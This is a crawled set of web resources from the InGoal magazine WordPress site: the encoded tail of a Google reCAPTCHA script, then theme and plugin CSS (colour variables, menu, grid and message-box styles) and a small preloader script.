MKbOhELa8KbMW8pwovCusKlK8OFw5xCHsOlFWE1amULw70bQsOnw4jCjEbDm3vDnEFZwq/[base64]/VA8fwo7DoHZ9w7RCOTvDk3/Cm8KUPMOYworDgQVYPnbCg33ClULDrsOQScK+w7TDoCbCvC/[base64]/CmcKMaT5JwrM7wrVkw4R5ZhIuwoMywqrCvhrDjMKBElNyM8KXJSQKwo46YV0rFjoxUR8ZNsKqVsKZZsOPWTfCsAvCs20awpxTUh0bwqLCqMK2w5DDkcOvJHbDshB/wrB/w5kQU8KDCHrDs0g0WsO3B8K9w7fDvMKBZ05OJsOuLU1hw7bClWYqNDl7PlZAQGEIW8KHK8KGw70AH8O0LMO4R8OwGMO3TMOzAMKeacObw7Ikw4YRVMOCwplFUxw2InBCYsKFeTllJ3VPw5/Dp8Olw687w5Vqw4xtwrpfGjk7U2TDk8OAw7QVal/Dv8Onc8Kxw7nDrMOWRcKPQgHDiUTCtSIMwrTCmMOFKBjCi8OEOsKlwo40w7XDkSAMwr9HKGETwp3Dp2HCrsOqEMOew6zDjsOMwpfCmTDDhMKeT8O7wrk1wonDt8KGw5LChsKORsK/UUFOSsKRCRfDtTDDkcO/LsOMwpXCjcOmHScewpvDmMOlwqkGw7XCiR7DicO5w6/DisOPwp7Ci8OSw4BwNSddeCvDqW1sw4YqwpRHIFJZI3DDvMOAw53Cn3bCmMOOHTXDhTDCqcK2D8KYL3vDl8KZBcKDwqN4M1B9BsKdwoNtw5/CiBl0woLCjMOnN8Kxwos3w4cSHcO9DUDCt8O+L8K1GjJ0worCp8OLdMKgw5hjw5l/akQCw5jCvXAVcsKjD8KHT0Imw6oCw6LCncOAI8Osw49YDcOWKcKYcxV5wp7DmMKZB8KdHcKvVcOIbMOdYcKzAUEAPMKKwqAkw7fDh8KywrpKPjHCg8O4w6PDtxB6FjcywqjCkUIBw6PCsULCrsKxw6M5RR3Dv8KeCgTDusO/[base64]/CoxQidMObC8OXHsO9w7ATJDfDhsOXw6TCn8Kmw6rCkSTCtW7DvgLDtFzDvTPCr8OowqbDv0nCiWdWS8Kbwp7CvhbCtBnDuEVgw70Vwr7CusKHw4/[base64]/[base64]/wqYIwqTChCjCtwfCvz/CiRfCigPCtcOgCsOJRH0tw55eRD1Fw612w5MxKsKcFRwtb100BS8Pwr/Ck3PCjF7CnsOAw50AwqYnwq7Dh8KJw5t0FMOPwp7DvsOBACTChlXDoMKpwqU1wq8Lw6ouC2XCm19/w6kcX0bCrsO7NsOoXmvCmlgzIsO2wqYnTUMpE8ORw6LDgTkXwqrCgMKew5nDoMO3Hxl6XMKQwq7CnsOMQQfCo8Omw7DCkC3CmcKvwqbCmsKXw68WbwrDp8K6TMO4VhzCrsKJwoTCkAgiwoDDkl0iwoPCnQUwwobDo8Kowq1pw7EmwqDDlsKbR8OgwoLDlB9nw4gEwqJ/w4PDksKaw5IRw4lIBsO6IXzDvl/Dp8OHw7ogw70Bw6k7woVKUVtQBcKzRcOYwrUCbUvDjx/ChMOAd1FoCsKSRSslw4UXwqbDn8O8w6fDi8KPGcKOc8OnbHHDnsKwc8Kvw6rCoMOlBMO2wpjChlnDvS7DngHDsBZtHMKxBcOZXSLCm8Kve0QJw6zDpibCjEkGwp/DvsK8wpc8wr/[base64]/ClsOaWcO+w6/DtGnDu0fDt8O/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ingoalmag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V4oYQ321RVXe2F3HxyjVRQUXqENkm7Pj3lLMK8/ZnxQ\\u003d\x22,1,0,null,1,1768975446853,0,0,[203,253,48,191,104],null,[182,14,153,247,93],\x22RC-o6iKby-D07BjIw\x22,null,null,null,null,null,\x220dAFcWeA6igiDkaWWpsLhMpFVWYcaiS9J1uBHMAqN5Emt7n_IV-XNM2g4L9yUeL7pC1OTuSwA59UZJl9FhEYC-PwjJwObYN_BgHg\x22,1769058246945]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/plugins/divi-dynamic-helper/d4/assets/css/style.min.css?ver=2.0.0
body_size: -341
content:
div[data-name=audio] button.et-fb-settings-option-dynamic__button.et-fb-settings-option-dynamic__button--upload.et-fb-settings-option-dynamic__enable.et-fb-settings-option-dynamic__enable--upload{top:0!important;left:0!important}div[data-name=audio] .et-fb-settings-option-ai__enable--upload{display:none!important}.et-db #et-boc .et-l .et-fb-settings-option-dynamic__enable.et-fb-settings-option-dynamic__enable--color-alpha{top:-20px!important}.et-db #et-boc .et-l .et-fb-settings-option-dynamic__enable.et-fb-settings-option-dynamic__enable--background{top:110px!important;background:#a2b0c1!important}.et-fb-settings-option-ai__button.et-fb-settings-option-ai__button--background.et-fb-settings-option-ai__enable.et-fb-settings-option-ai__enable--background{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0
body_size: 2621
content:

/* 
 Theme Name:     InGoal
 Author:         David Hutchison
 Author URI:     https://ingoalmag.com
 Template:       Divi
 Version:        1.0 
*/ 


/* ----------- PUT YOUR CUSTOM CSS BELOW THIS LINE -- DO NOT EDIT ABOVE THIS LINE --------------------------- */ 

/* ============================================================
   INGOAL COLOR SYSTEM (CSS variables)
   Define brand-wide colors here and use via:
     color: var(--ingoal-blue);
     background-color: var(--ingoal-grey-light);
   Over time, replace hard-coded hex values with these.
============================================================ */
:root {
  /* Brand blues */
  --ingoal-blue: #012785;
  --ingoal-blue-light: #0073e6;

  /* Feedback / status colors */
  --ingoal-red: #c62828;
  --ingoal-red-light: #ffebee;

  --ingoal-green: #2e7d32;
  --ingoal-green-light: #e8f5e9;

  --ingoal-amber: #f9a825;

  /* Greys / neutrals */
  --ingoal-grey-light: #eceff1;
  --ingoal-grey-mid: #b0bec5;
  --ingoal-grey-dark: #37474f;
}

/* =========================================
   Pagination (WP-PageNavi)
   - Overrides WP-PageNavi plugin styles
   - !important is usually needed here
========================================= */
.wp-pagenavi a,
.wp-pagenavi span {
  padding: 0.3em 0.8em !important; /* override plugin padding */
  background: #999 !important;      /* ensure base background */
  transition: all .5s;
}

.wp-pagenavi span.current {
  background: #333 !important;
}

.wp-pagenavi a:hover {
  background: #333 !important;
}

.wp-pagenavi .pages {
  background: none;
}

/* =========================================
   Header / Menus (Divi + Theme Builder)
========================================= */

/* Logo */
.et_pb_menu__logo img {
  padding-bottom: 10px !important; /* Divi often sets this inline */
}

/* Kill Divi’s default bottom underline on links */
.et_pb_menu .et-menu > li > a:after,
#top-menu > li > a:after {
  display: none !important; /* Divi uses this pseudo-element for underline */
}

/* Mobile burger icon colour */
span.mobile_menu_bar:before {
  color: #fff !important; /* overrides Divi’s default icon color */
}

/* Hide old “Select Page” fallback */
.select_page {
  visibility: hidden;
}

/* Links in dark modules */
.et_pb_bg_layout_dark .et_pb_module_header a {
  color: #fff;
}

/* ---------- Spacing normalization ---------- */
/* Support both Theme Header (#top-menu) and Menu Module (.et-menu) */
#top-menu,
.et_pb_menu .et-menu {
  display: flex;
  gap: 22px; /* uniform spacing between items */
}

/* Remove stray margins/padding from LIs */
#top-menu > li,
.et_pb_menu .et-menu > li {
  margin: 0 !important;  /* Divi adds margins */
  padding: 0 !important; /* and padding on li items */
}

/* Normalize anchor padding; keep decent hit-area */
#top-menu > li > a,
.et_pb_menu .et-menu > li > a {
  display: inline-block;
  padding: 8px 0 !important; /* vertical pad only; horizontal handled by gap */
  line-height: 1.1;
}

/* Add a little extra room only for caret items without affecting layout */
#top-menu .menu-item-has-children > a,
.et_pb_menu .et-menu > .menu-item-has-children > a {
  padding-right: 14px !important;
}

/* Neutralize “current” item padding anomalies */
#top-menu .current-menu-item > a,
#top-menu .current_page_item > a,
.et_pb_menu .et-menu > .current-menu-item > a,
.et_pb_menu .et-menu > .current_page_item > a {
  padding-left: 0 !important;
}

/* Optional: center the whole menu row (remove comment if you want it centered) */
/*
#et-top-navigation #top-menu-nav,
.et_pb_menu .et_pb_menu__menu {
  justify-content: center;
}
*/

/* ---------- Hover/Focus/Active indicator ---------- */
/* Subtle animated bar that appears on hover/focus and persists on current page */
#top-menu > li > a,
.et_pb_menu .et-menu > li > a {
  background-image: linear-gradient(currentColor, currentColor);
  background-repeat: no-repeat;
  background-position: left calc(100% - 0px);
  background-size: 0% 2px; /* hidden initially */
  transition: background-size 160ms ease-in-out;
}

/* Show bar on hover + keyboard focus */
#top-menu > li > a:hover,
#top-menu > li > a:focus-visible,
.et_pb_menu .et-menu > li > a:hover,
.et_pb_menu .et-menu > li > a:focus-visible {
  background-size: 100% 2px;
}

/* Keep bar visible on the active page items */
#top-menu .current-menu-item > a,
#top-menu .current_page_item > a,
.et_pb_menu .et-menu > .current-menu-item > a,
.et_pb_menu .et-menu > .current_page_item > a {
  background-size: 100% 2px;
}

/* Respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  #top-menu > li > a,
  .et_pb_menu .et-menu > li > a {
    transition: none;
  }
}

/* =========================================
   Utilities
========================================= */
sup {
  font-size: .6em;
  vertical-align: super;
  bottom: 0;
}

/* Divi/BlockUI overlay tweak (Woo/checkout/loading overlays) */
.blockUI.blockOverlay {
  background-color: #0088d0 !important; /* override inline styles */
  opacity: 0.1 !important;
  box-shadow: 0 0 10px 1px #000 !important;
}

/* Audio player time visibility */
.mejs-time {
  overflow: visible;
  margin-top: -10px;
}

/* Social icons (custom ACF) */
.social-icon {
  display: inline-block;
  font-size: 24px;
  margin-right: 10px;
  color: #333;
  transition: color .3s ease-in-out;
}
.social-icon:hover {
  color: #0073e6;
}

/* Centered social UL (single, de-duped copy) */
ul.centered-social {
  width: 100%;
  text-align: center;
  margin: 0;
}
.centered-social li {
  float: none;
  display: inline-block;
}

/* Footer spacing */
#footer-widgets {
  padding-top: 10px;
}

/* =========================================
   Content: Drop cap
========================================= */
.et-dropcap {
  color: #012785;
  padding-bottom: 10px;
  padding-top: 0;
  margin-top: 0;
  padding-right: 10px;
  font-size: 7.5em;
  -webkit-text-stroke-width: 2px;
  -webkit-text-stroke-color: grey;
}

/* On mobile (screens ≤ 768px), scale it down */
@media (max-width: 768px) {
  .et-dropcap {
    font-size: 3.75em;
    -webkit-text-stroke-width: 1px; /* optional for better balance */
  }
}

/* =========================================
   Custom “Related Posts” grid (shortcode)
========================================= */
.ingoal-post-list.grid-2-columns {
  display: grid;
  grid-template-columns: 1fr;
  gap: 2rem;
}

@media (min-width: 600px) {
  .ingoal-post-list.grid-2-columns {
    grid-template-columns: 1fr 1fr;
  }
}

@media (min-width: 1024px) {
  .ingoal-post-list.grid-2-columns {
    grid-template-columns: 1fr 1fr 1fr;
  }
}

.ingoal-post {
  display: grid;
  grid-template-rows: auto auto 1fr;
  border: 1px solid #ddd;
  padding: 1rem;
  background: #fff;
  text-decoration: none;
  color: inherit;
  transition: all .3s ease;
  height: 100%;
}

.ingoal-post:hover {
  transform: translateY(-5px);
  box-shadow: 0 6px 12px rgba(0,0,0,.1);
}

.ingoal-thumb img {
  width: 100%;
  height: auto;
  max-height: 220px;
  object-fit: cover;
  transition: transform .3s ease;
}

.ingoal-post:hover .ingoal-thumb img {
  transform: scale(1.05);
}

.ingoal-title {
  font-size: 1rem;
  margin: .5rem 0 .25rem;
}

.ingoal-excerpt {
  font-size: .9rem;
  color: #555;
  line-height: 1.2;
}

.ingoal-excerpt p {
  margin: 0;
}

/* =========================================
   Content spacing
========================================= */
.et_pb_text h2 {
  margin-top: 1.5rem;
}


/* ============================================================
   INGOAL MESSAGE STYLES (uses CSS variables)
   Reusable message boxes for all systems (gift, referrals,
   membership, login, forms, etc.)
   Usage:
     <div class="ingoal-message ingoal-error">...</div>
     <div class="ingoal-message ingoal-success">...</div>
     <div class="ingoal-message ingoal-warning">...</div>
     <div class="ingoal-message ingoal-info">...</div>
     <div class="ingoal-message ingoal-notice">...</div>
============================================================ */

.ingoal-message {
  padding: 20px;
  margin: 20px 0;
  border-radius: 8px;
  border: 3px solid red;
  background: yellow;
  font-size: 1rem;
  line-height: 1.6;
}

/* Ensure inner <p> tags don’t create spacing gaps */
.ingoal-message p {
  margin: 0;
}

/* Error (red) */
.ingoal-error {
  border-color: var(--ingoal-red);
  background-color: var(--ingoal-red-light);
  color: var(--ingoal-red);
}

/* Success (green) */
.ingoal-success {
  border-color: var(--ingoal-green);
  background-color: var(--ingoal-green-light);
  color: var(--ingoal-green);
}

/* Warning (amber) */
.ingoal-warning {
  border-color: var(--ingoal-amber);
  background-color: #fff8e1;
  color: var(--ingoal-amber);
}

/* Info (blue) */
.ingoal-info {
  border-color: var(--ingoal-blue-light);
  background-color: #e1f5fe;
  color: var(--ingoal-blue-light);
}

/* Neutral notice (grey) */
.ingoal-notice {
  border-color: var(--ingoal-grey-mid);
  background-color: var(--ingoal-grey-light);
  color: var(--ingoal-grey-dark);
}

--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/includes/admin/ingoal-snippets-bundle.css?ver=1767571420
body_size: -189
content:
/*
 * InGoal Snippets CSS Bundle (exported from wp_snippets)
 * © InGoal Media, Inc.
 * Generated: 2026-01-05 00:02:25
 */

/* =========================================================
 * Snippet ID: 31 — GF format gravity forms confirmation on screen
 * ========================================================= */
.gform_confirmation_message {
    background-color: #f8f9fa; /* Light gray background */
    border: 2px solid #0073e6; /* Blue border */
    color: #333; /* Dark text color */
    padding: 15px;
    font-size: 20px;
    text-align: center;
    border-radius: 5px;
}



--- FILE ---
content_type: application/javascript
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/js/preloader.js?ver=1.0
body_size: -403
content:
window.addEventListener('load', function () {
	var el = document.getElementById('ingoal-preloader');
	if (!el) return;

	setTimeout(function () {
		el.classList.add('is-hidden');
	}, 150);
});
